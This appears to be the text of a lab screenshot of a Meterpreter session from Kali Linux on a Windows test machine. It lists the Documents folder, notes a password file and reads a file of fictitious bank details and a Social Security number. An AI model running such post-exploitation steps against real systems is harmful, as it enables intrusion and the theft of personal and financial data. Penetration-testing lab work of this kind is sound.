 root@kali: ~
meterpreter >
meterpreter > dir
Listing: C:\Users\IEUser\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 48 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Music
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Videos
40777/rwxrwxrwx 0 dir 2019-03-19 06:21:37 -0700 WindowsPowerShell
100666/rw-rw-rw- 402 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 43 fil 2020-04-10 00:52:07 -0700 password.txt
100666/rw-rw-rw- 161 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter >
meterpreter > cat user.secretfile.txt
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
meterpreter >